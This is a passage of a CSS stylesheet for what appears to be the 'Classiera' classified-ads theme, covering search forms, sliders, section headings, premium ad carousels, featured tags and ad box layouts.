      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) {
          width: 45%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(1) .form-control {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
      width: 69%; }
      @media only screen and (min-width: 320px) and (max-width: 360px) {
        .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) {
          width: 55%; } }
      .search-section.search-section-v5 .side-by-side-input:nth-of-type(2) .form-control {
        border-left: none;
        border-bottom-left-radius: 0;
        border-top-left-radius: 0;
        border: 1px solid #fff; }
    .search-section.search-section-v5 .form-group {
      margin-right: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 1000px) {
        .search-section.search-section-v5 .form-group {
          display: block;
          width: 100% !important;
          margin-bottom: 5px; } }
      @media only screen and (min-width: 1001px) and (max-width: 1199px) {
        .search-section.search-section-v5 .form-group {
          margin-right: 8px; } }
      .search-section.search-section-v5 .form-group:nth-of-type(1) {
        width: 45%; }
      .search-section.search-section-v5 .form-group:nth-of-type(2) {
        width: 24%; }
        .search-section.search-section-v5 .form-group:nth-of-type(2) .input-group {
          width: 100%; }
      .search-section.search-section-v5 .form-group:nth-of-type(3) {
        width: 14%; }
      .search-section.search-section-v5 .form-group:last-of-type {
        margin: 0; }
      .search-section.search-section-v5 .form-group .input-group-addon {
        background: #f0f0f0;
        width: 40px;
        height: 40px;
        box-shadow: none;
        border: #f0f0f0;
        border-radius: 3px;
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .search-section.search-section-v5 .form-group .input-group-addon i {
          color: #232323; }
      .search-section.search-section-v5 .form-group select {
        background: #f0f0f0;
        border: 1px solid #f0f0f0;
        box-shadow: none;
        border-radius: 3px; }
      .search-section.search-section-v5 .form-group .form-control {
        border: 1px solid #fff; }
      .search-section.search-section-v5 .form-group button {
        width: 100%;
        height: 40px;
        text-transform: uppercase;
        background: none;
        border: 2px solid #b6d91a;
        color: #b6d91a;
        line-height: 37px;
        font-size: 14px;
        padding: 0 20px;
        border-radius: 3px; }
        .search-section.search-section-v5 .form-group button:hover {
          background: #b6d91a;
          color: #fff;
          border-color: #b6d91a; }
  .search-section.search-section-v6 .form-v6-bg {
    background: rgba(0, 0, 0, 0.25);
    border-radius: 1000px;
    padding: 10px; }
    .search-section-v6 form #getLocation{
      left: auto;
      right: 0;
      padding: 18px 10px;
    }
    @media only screen and (min-width: 320px) and (max-width: 1000px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        display: block;
        width: 100% !important;
        margin-bottom: 5px; } }
    @media only screen and (min-width: 1001px) and (max-width: 1199px) {
      .search-section.search-section-v6 .form-v6-bg .form-group {
        margin-right: 8px; } }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(1) {
      width: 19%; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) {
      width: 36.5%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(2) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) {
      width: 26%; }
      .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group {
        width: 100%; }
        .search-section.search-section-v6 .form-v6-bg .form-group:nth-of-type(3) .input-group .form-control {
          border-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group:last-of-type {
      margin: 0;
      width: 17.5%; }
    .search-section.search-section-v6 .form-v6-bg .form-group select {
      border: 1px solid #f0f0f0;
      box-shadow: none;
      border-top-left-radius: 1000px;
      border-bottom-left-radius: 1000px;
      border-top-right-radius: 0;
      border-bottom-right-radius: 0; }
    .search-section.search-section-v6 .form-v6-bg .form-group .form-control {
      border: 1px solid #fff;
      padding-left: 50px; }
    .search-section.search-section-v6 .form-v6-bg .form-group button {
      width: 100%;
      height: 60px;
      text-transform: uppercase;
      background: none;
      background: #b6d91a;
      line-height: 37px;
      font-size: 16px;
      padding: 0 20px;
      color: #232323;
      border-top-right-radius: 1000px;
      border-bottom-right-radius: 1000px;
      border: 1px solid #b6d91a;
      font-weight: bold; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon .form-icon {
      font-size: 18px;
      padding: 21px 13px; }
    .search-section.search-section-v6 .form-v6-bg .form-group .inner-addon.left-addon.right-addon .left-form-icon {
      font-size: 24px;
      padding: 18px 13px; }    
  .search-section.search-section-v6.search-section-v7 .form-v6-bg {
    border-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group select {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px; }
  .search-section.search-section-v6.search-section-v7 .form-group button {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px; }
  .search-section .icon-with-btn-right {
    margin-left: 18px;
    width: 40px;
    height: 40px;
    line-height: 39px;
    font-size: 13px;
    color: inherit;
    background: rgba(34, 39, 46, 0.3);
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px; }

/* ==========================================================================
   simple image sliders
   ========================================================================== */
.classiera-simple-bg-slider {
  /*background: url("../images/sectionlight.png") left bottom repeat-x, url("../images/pattren.png") left top repeat;
  background-size: auto, cover;*/
  padding: 115px 0 156px 0;
  background-blend-mode: multiply;
  -o-background-blend-mode: multiply; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 {
    font-size: 46px;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 24px; }
    .classiera-simple-bg-slider .classiera-simple-bg-slider-content h1 span {
      font-weight: bold; }
  .classiera-simple-bg-slider .classiera-simple-bg-slider-content h4 {
    font-size: 20px;
    font-weight: 300;
	max-width:750px;
	margin:auto;
    margin-top: 0;
    margin-bottom: 35px !important; }

.category-slider-small-box ul li {
  padding: 0 2px;
  margin-bottom: 4px;
  position: relative; }
  .category-slider-small-box ul li img {
    position: absolute;
    left: -170%;
    top: -50px;
    z-index: 1; }
  .category-slider-small-box ul li a {
    display: inline-block;
    width: 100px;
    text-align: center;
    padding: 13px 0;
    color: #f0f0f0;
    vertical-align: middle;
    word-wrap: break-word;
    background: #232323;
    border-radius: 5px; }
    .category-slider-small-box ul li a img{
      position: static;
      width: 20px;
      height: 20px;
      margin-bottom: 5px;
    }
    .category-slider-small-box ul li a i {
      color: inherit;
      margin-bottom: 8px;
      font-size: 28px; }
    .category-slider-small-box ul li a p {
      line-height: 15px;
      text-align: center;
      text-transform: capitalize;
      font-size: 13px;
      color: inherit;
      margin: 0; }
    .category-slider-small-box ul li a:hover {
      background: #b6d91a;
      color: #232323; }
.category-slider-small-box.outline-box ul li a {
  color: #232323 !important;
  background: transparent !important;
  border: 2px solid #232323 !important; }
  .category-slider-small-box.outline-box ul li a:hover {
    background: #232323 !important;
    color: #b6d91a !important; }

/* ==========================================================================
   static slider
   ========================================================================== */
.classiera-static-slider {
  background-color: #232323 !important;
  background-size: cover;
  padding: 100px 0;
  background-blend-mode: multiply; }
  .classiera-static-slider .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider .classiera-static-slider-content h1 {
      color: #fff;
      font-size: 48px; }
    .classiera-static-slider .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #d1d1d1;
	  max-width:960;
	  margin:auto;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #fff; }

.classiera-static-slider-v2 {
  background-color: #fafafa !important;
  background-blend-mode: multiply;
  padding: 100px 0; }
  .classiera-static-slider-v2 .classiera-static-slider-content {
    margin-bottom: 50px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h1 {
      color: #232323;
      font-size: 48px; }
    .classiera-static-slider-v2 .classiera-static-slider-content h2 {
      font-size: 36px;
      color: #232323;
      font-weight: 300;
      margin-bottom: 0; }
      .classiera-static-slider-v2 .classiera-static-slider-content h2 span {
        font-weight: 500;
        color: #232323; }

/* ==========================================================================
   section headings
   ========================================================================== */
.section-heading-v1 {
  margin-bottom: 50px; }
  .section-heading-v1 h3 {
    text-align: center;
    margin-bottom: 30px; }
  .section-heading-v1 p {
    font-size: 16px;
    color: #6c6c6c;
    text-align: center; }
  .section-heading-v1.section-heading-with-icon h3 {
    border-bottom: 1px solid #ff0000;
    position: relative;
    padding-bottom: 30px; }
    .section-heading-v1.section-heading-with-icon h3 i {
      bottom: -13px;
      left: 0;
      margin: 0 auto;
      position: absolute;
      right: 0;
      background: #fff;
      display: inline-block;
      width: 50px;
      color: #b6d91a; }
  .section-heading-v1.section-heading-with-icon p {
    color: #8e8e8e; }

.section-heading-v5 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v5 h1 {
    color: #232323;
    font-weight: normal; }
  .section-heading-v5 p {
    font-size: 14px;
    color: #6c6c6c;
    line-height: 2; }

.section-heading-v6 {
  margin-bottom: 50px;
  text-align: center; }
  .section-heading-v6 h3 {
    color: #232323;
    font-weight: bold; }
  .section-heading-v6 p {
    font-size: 18px;
    color: #6c6c6c;
    line-height: 1.7; }

/* ==========================================================================
   premium carousel
   ========================================================================== */
.premium-carousel-v1 {
  margin-bottom: 56px; }

.classiera-premium-ads-v2 {
  padding: 30px 0 40px 0;
  background: #f6f6f6; }

.classiera-premium-ads-v3 {
  padding: 100px 0 50px 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .item figure {
    position: relative;
    overflow: hidden; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img {
      height: 250px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure .premium-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption {
      bottom: -100px;
      position: absolute;
      background: #fff;
      padding: 4px 15px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price {
        position: absolute;
        top: -50px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span i{
            color: #fff;
          }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 {
        margin-bottom: 12px;
        line-height: 1.5; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a {
          color: #232323; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p {
        margin-bottom: 5px; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p img{
          width: 20px;
          height: 20px;
          display: inline-block;
        }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a {
          color: #8e8e8e; }
          .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover {
            color: #b6d91a; }
        .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p span {
          margin: 0 10px; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .item figure:hover figcaption {
      visibility: visible;
      bottom: 0; }
  .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -66px;
    left: 50%; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .classiera-premium-ads-v3 .navText .prev {
    margin-right: 10px; }
  .classiera-premium-ads-v3 .navText .next {
    margin-left: 10px; }
  .classiera-premium-ads-v3 .navText a {
    width: 26px;
    height: 26px;
    line-height: 26px;
    padding: 0;
    text-align: center;
    border: 1px solid #ff0000;
    border-radius: 2px; }
    .classiera-premium-ads-v3 .navText a i {
      padding: 0;
      font-size: 14px;
      color: #232323; }
    .classiera-premium-ads-v3 .navText a:hover i {
      color: #fff; }
  .classiera-premium-ads-v3 .navText span {
    text-transform: uppercase;
    font-size: 12px;
    color: #232323;
    font-weight: bold; }
    .classiera-premium-ads-v3 .navText span:first-of-type {
      margin-right: 150px; }
    .classiera-premium-ads-v3 .navText span:last-of-type {
      margin-left: 150px; }

.classiera-premium-ads-v5 {
  background: #f8f7f6;
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption {
    text-align: center; }
    .classiera-premium-ads-v5 .classiera-box-div-v5 figure figcaption h5 a {
      font-size: 14px; }
  .classiera-premium-ads-v5 .navText a {
    margin-right: 10px; }

.classiera-premium-ads-v6 {
  padding-left: 10px;
  padding-right: 10px; }
  .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img {
    height: 370px; }
    .classiera-premium-ads-v6 .classiera-box-div-v6 figure .premium-img img {
      border-radius: 10px; }

/* ==========================================================================
   featured tag
   ========================================================================== */
.featured-tag .featured {
  border-bottom: 30px solid #03b0f4;
  border-left: 30px solid transparent;
  border-right: 31px solid transparent;
  content: "";
  height: 0;
  position: absolute;
  right: -39px;
  text-align: center;
  top: 12px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
  width: 130px;
  z-index: 2;
  -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
  .featured-tag .featured p {
    color: #fff;
    font-weight: bold;
    font-size: 16px;
    font-family: 'Lato', sans-serif;
    line-height: 2; }
.featured-tag .left-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 8px;
  position: absolute;
  right: 71px;
  top: -8px;
  width: 12px;
  z-index: 1; }
.featured-tag .right-corner {
  background: #017fb1 none repeat scroll 0 0;
  display: inline-block;
  height: 12px;
  position: absolute;
  right: -9px;
  top: 72px;
  width: 9px;
  z-index: 1; }

.featured-tag-v2 {
  border-top: 85px solid #f54f5e;
  border-left: 85px solid transparent;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1; }
  .featured-tag-v2 p {
    position: absolute;
    z-index: 2;
    line-height: 15px;
    right: 1px;
    top: -73px;
    transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg); 
	-ms-transform: rotate(45deg); 
	-o-transform: rotate(45deg);
    text-align: center;
    color: #fff;
    text-transform: capitalize;
    font-weight: bold; }

/* ==========================================================================
   classiera-box-divs
   ========================================================================== */
.classiera-box-div-v1 {
  margin-bottom: 50px;
  position: relative; }
  .classiera-box-div-v1 figure .premium-img {
    border: 1px solid #ff0000;
    border-bottom: none;
    position: relative;
    height: 250px; }
    .classiera-box-div-v1 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v1 figure figcaption {
    padding-left: 20px;
    background: #fff;
    border: 1px solid #ff0000;
    position: relative; }
    .classiera-box-div-v1 figure figcaption h5 {
      margin-bottom: 15px; }
      .classiera-box-div-v1 figure figcaption h5 a {
        text-transform: uppercase;
        line-height: 1.42857;
        text-decoration: none;
        color: #232323; }
    .classiera-box-div-v1 figure figcaption p {
      margin-bottom: 15px;
      padding-top: 3px;
      padding-left: 50px;
      color: #aaa;
      text-transform: capitalize; }
      .classiera-box-div-v1 figure figcaption p a {
        text-decoration: none;
        color: #aaa; }
        .classiera-box-div-v1 figure figcaption p a:hover {
          color: #232323; }
    .classiera-box-div-v1 figure figcaption .category-icon-box {
      display: inline-block;
      width: 40px;
      text-align: center;
      padding-bottom: 14px;
      margin-right: 12px;
      position: absolute;
      bottom: -8px; }
      .classiera-box-div-v1 figure figcaption .category-icon-box i {
        color: #fff;
        font-size: 16px;
        padding-top: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }

     /* EDIT FOR LARGER ICON */

 .classiera-box-div-v1 figure figcaption .category-icon-box img {
        display: inline-block !important;
        height: 100%;
        padding-top: 10px;
        width: 45px !important;
        padding-bottom: 10px;
        border-bottom: 1px solid #fff; }


      .classiera-box-div-v1 figure figcaption .category-icon-box:before, .classiera-box-div-v1 figure figcaption .category-icon-box:after {
        content: "";
        width: 0;
        height: 0;
        position: absolute;
        right: -8px;
        bottom: 0;
        z-index: 1;
        border-right: 8px solid transparent;
        border-top: 8px solid currentColor; }
      .classiera-box-div-v1 figure figcaption .category-icon-box:before {
        border-top: 8px solid rgba(0, 0, 0, 0.18);
        z-index: 2; }
  .classiera-box-div-v1 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v1 .classiera-price-tag {
    position: absolute;
    display: inline-block;
    padding: 5px 26px 5px 20px;
    font-size: 14px;
    font-weight: bold;
    right: -8px;
    top: 200px;
    z-index: 3; }
    .classiera-box-div-v1 .classiera-price-tag .price-text {
      color: #fff; }
    .classiera-box-div-v1 .classiera-price-tag:before, .classiera-box-div-v1 .classiera-price-tag:after {
      content: '';
      position: absolute;
      right: 0;
      bottom: -7px;
      width: 0;
      height: 0;
      border-top: 8px solid currentcolor;
      border-right: 8px solid transparent;
      z-index: -2; }
    .classiera-box-div-v1 .classiera-price-tag:after {
      bottom: -8px;
      border-top: 8px solid rgba(0, 0, 0, 0.18);
      z-index: -1; }

.classiera-box-div-v2 {
  background: #fff;
  border: 1px solid #ff0000;
  position: relative;
  border-radius: 10px; }
  .classiera-box-div-v2 figure .premium-img {
    position: relative;
    height: 200px;
    margin-bottom: 30px; }
    .classiera-box-div-v2 figure .premium-img img {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px;
      height: 100%;
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-left-radius: 10px;
      border-top-right-radius: 10px; }
  .classiera-box-div-v2 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v2 figure figcaption {
    padding: 0 15px;
    position: relative; }
    .classiera-box-div-v2 figure figcaption .category-box {
      height: 30px;
      line-height: 30px;
      font-size: 13px;
      text-transform: capitalize;
      text-decoration: none;
      color: #fff;
      display: inline-block;
      border-radius: 3px;
      position: absolute;
      top: -45px;
      left: 15px;
      z-index: 5; }
      .classiera-box-div-v2 figure figcaption .category-box i {
        color: inherit;
        width: 30px;
        text-align: center; }
        .classiera-box-div-v2 figure figcaption .category-box img{
          width: 30px;
          height: auto;
          padding: 0 5px;
          display: inline-block;
        }
      .classiera-box-div-v2 figure figcaption .category-box span {
        background: rgba(0, 0, 0, 0.25);
        height: 30px;
        display: inline-block;
        padding: 0 10px; }
    .classiera-box-div-v2 figure figcaption h5 {
      margin: 5px 0; }
      .classiera-box-div-v2 figure figcaption h5 a {
        color: #232323;
        text-transform: uppercase;
        line-height: 1.7; }
        .classiera-box-div-v2 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v2 figure figcaption p {
      color: #6c6c6c;
      margin-bottom: 20px; }
      .classiera-box-div-v2 figure figcaption p span {
        color: #b6d91a;
        font-size: 16px;
        font-weight: bold; }

.classiera-box-div-v3 {
  background: #fff;
  position: relative; }
  .classiera-box-div-v3 figure {
    margin-bottom: 30px; }
    .classiera-box-div-v3 figure .premium-img {
      position: relative;
      height: 220px; }
      .classiera-box-div-v3 figure .premium-img img {
        height: 100%;
        width: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    .classiera-box-div-v3 figure:hover .premium-img .hover-posts {
      visibility: visible;
      transform: scale(1, 1); 
	  -webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	  }
    .classiera-box-div-v3 figure figcaption {
      padding: 10px 15px;
      position: relative; }
      .classiera-box-div-v3 figure figcaption .price {
        position: absolute;
        top: -40px;
        color: #232323;
        background: #fff;
        border-radius: 3px;
        text-align: center;
        display: table;
        z-index: 100; }
        .classiera-box-div-v3 figure figcaption .price span {
          display: table-cell;
          font-size: 13px;
          color: #fff;
          font-weight: bold; }
          .classiera-box-div-v3 figure figcaption .price span i{
            color: #fff;
          }
          .classiera-box-div-v3 figure figcaption .price span:first-of-type {
            padding: 3px 9px;
            background: #b6d91a;
            border-radius: 3px; }
          .classiera-box-div-v3 figure figcaption .price span:last-of-type {
            padding: 0 15px;
            color: #232323;
            font-size: 12px; }
      .classiera-box-div-v3 figure figcaption h5 {
        margin-bottom: 15px; }
        .classiera-box-div-v3 figure figcaption h5 a {
          color: #232323;
          line-height: 1.5; }
          .classiera-box-div-v3 figure figcaption h5 a:hover {
            color: #b6d91a; }
      .classiera-box-div-v3 figure figcaption span.category {
        display: inline-block;
        font-size: 13px;
        color: #aaaaaa;
        margin-bottom: 5px; }
        .classiera-box-div-v3 figure figcaption span.category img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v3 figure figcaption span.category i {
          margin-right: 10px; }
        .classiera-box-div-v3 figure figcaption span.category a {
          color: inherit;
          font-size: inherit;
          margin-left: 10px; }
          .classiera-box-div-v3 figure figcaption span.category a:hover {
            color: #b6d91a; }

.classiera-box-div-v4 {
  border: 1px solid #d2d2d2;
  background: #fff;
  border-bottom-width: 3px; }
  .classiera-box-div-v4 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}
  .classiera-box-div-v4 figure .premium-img {
    overflow: hidden;
    padding: 5px;
    border-bottom: 1px solid #d2d2d2; }
    .classiera-box-div-v4 figure .premium-img .premium-img-inner {
      position: relative; }
    .classiera-box-div-v4 figure .premium-img img {
      width: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v4 figure .premium-img .category {
      background: url("../images/gradient.png") repeat;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px 0 10px 10px;
      z-index: 10; }
      .classiera-box-div-v4 figure .premium-img .category span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-right: 10px; }
        .classiera-box-div-v4 figure .premium-img .category span img{
          width: 20px;
          height: 20px;
        }
        .classiera-box-div-v4 figure .premium-img .category span i {
          color: #fff;
          font-size: 16px; }
      .classiera-box-div-v4 figure .premium-img .category a {
        font-size: 14px;
        color: #fff;
        text-transform: capitalize;
        font-weight: 600; }
  .classiera-box-div-v4 figure figcaption {
    padding: 19px 30px 16px 15px; }
    .classiera-box-div-v4 figure figcaption h5 a {
      color: #232323;
      margin-bottom: 20px;
      font-size: 16px;
      line-height: 1.6; }
      .classiera-box-div-v4 figure figcaption h5 a:hover {
        color: #b6d91a; }
    .classiera-box-div-v4 figure figcaption .price .amount {
      font-size: 20px;
      font-weight: 600; }

.classiera-box-div-v5 figure {
  -webkit-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px 1px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 5px; }
  .classiera-box-div-v5 figure .premium-img {
    height: 250px;
    width: 100%;
    position: relative; }
    .classiera-box-div-v5 figure .premium-img img {
      border-top-right-radius: 5px;
      border-top-left-radius: 5px;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v5 figure .premium-img .price {
      display: inline-block;
      font-size: 14px;
      color: #fff;
      text-transform: uppercase;
      padding: 8px 15px 8px 15px;
      background: #b6d91a;
      position: absolute;
      left: 26px;
      bottom: 20px;
      border-radius: 5px;
      z-index: 10; }
    .classiera-box-div-v5 figure .premium-img .hover-posts a {
      font-size: 16px;
      color: white;
      text-transform: capitalize; }
  .classiera-box-div-v5 figure figcaption {
    padding: 30px 25px; }
    .classiera-box-div-v5 figure figcaption h5 {
      margin-bottom: 24px; }
      .classiera-box-div-v5 figure figcaption h5 a {
        font-size: 16px;
        color: #232323;
        line-height: 1.6;
        font-weight: normal;
        text-transform: uppercase;
        font-size: 16px; }
        .classiera-box-div-v5 figure figcaption h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v5 figure figcaption .category span {
      display: inline-block;
      margin-bottom: 0;
      color: #8f9396;
      font-size: 13px;
      text-transform: capitalize;
      margin-right: 20px; }
      .classiera-box-div-v5 figure figcaption .category span a {
        color: inherit;
        font-size: inherit; }
        .classiera-box-div-v5 figure figcaption .category span a:hover {
          color: #b6d91a; }
  .classiera-box-div-v5 figure:hover .premium-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); 
	-webkit-transform: scale(1, 1); 
	-moz-transform: scale(1, 1); 
	-ms-transform: scale(1, 1); 
	-o-transform: scale(1, 1); 
	}

.classiera-box-div-v6 figure {
  position: relative;
  overflow: hidden;
  border-radius: 10px; }
  .classiera-box-div-v6 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); 
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	}
    .classiera-box-div-v6 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v6 figure .premium-img {
    width: 100%;
    height: 370px;
    position: relative;
    overflow: hidden; }
    .classiera-box-div-v6 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-box-div-v6 figure .premium-img .price {
      display: inline-block;
      position: absolute;
      top: 20px;
      left: 20px;
      z-index: 10; }
      .classiera-box-div-v6 figure .premium-img .price.btn-primary.active {
        background: #b6d91a;
        color: #232323;
        font-size: 18px;
        font-weight: bold;
        padding: 8px 28px; }
  .classiera-box-div-v6 figure figcaption {
    position: absolute;
    background: rgba(35, 35, 35, 0.9);
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: -1;
    opacity: 0;    
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 100px 20px 0 20px; }
    .classiera-box-div-v6 figure figcaption .content > a {
		font-size: 16px;
		font-weight: 600;
		text-transform: capitalize;
		color: #fff;
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
		transition: all 1s ease;
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;		
		display: inline-block; 
	  }
      .classiera-box-div-v6 figure figcaption .content > a i {
        color: inherit;
        margin-left: 20px; }
      .classiera-box-div-v6 figure figcaption .content > a:hover {
        color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content h5 {
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.4s ease; 
	  -webkit-transition: all 0.4s ease; 
		-moz-transition: all 0.4s ease; 
		-ms-transition: all 0.4s ease; 
		-o-transition: all 0.4s ease; 
	  }
      .classiera-box-div-v6 figure figcaption .content h5 a {
        font-size: 20px;
        color: #fff; }
        .classiera-box-div-v6 figure figcaption .content h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content .category {
      margin-bottom: 20px;
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.6s ease; 
	  -webkit-transition: all 0.6s ease;  
		-moz-transition: all 0.6s ease;  
		-ms-transition: all 0.6s ease; 
		-o-transition: all 0.6s ease; 	  
	  }
      .classiera-box-div-v6 figure figcaption .content .category span {
        display: inline-block;
        color: #b6d91a; }
        .classiera-box-div-v6 figure figcaption .content .category span a {
          color: inherit; }
    .classiera-box-div-v6 figure figcaption .content .description {
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
